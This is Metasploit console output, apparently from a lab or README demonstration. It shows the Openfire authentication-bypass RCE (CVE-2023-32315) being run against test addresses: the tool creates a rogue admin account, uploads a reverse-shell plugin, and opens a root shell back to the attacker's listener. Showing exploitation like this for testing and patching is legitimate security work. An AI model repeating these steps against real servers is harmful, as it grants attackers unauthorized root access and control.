 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 192.168.2.183:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01h6wbvv825l9y11ls51qesxqem176.node0
[*] csrf=RKZG4kApv00q7EN
[*] Adding a new admin user.
[*] Logging in with admin user "bgwvdxllqx" and password "UMEAvVeIhP".
[*] Upload and execute plugin "rlDrsgJwWK36h" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.16.238.20
[!] Plugin "rlDrsgJwWK36h" need manually clean-up via Openfire Admin console.
[!] Admin user "bgwvdxllqx" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (192.168.2.183:4444 -> 172.16.238.20:60626) at 2025-03-01 14:03:24 +0800
id
uid=0(root) gid=0(root) groups=0(root)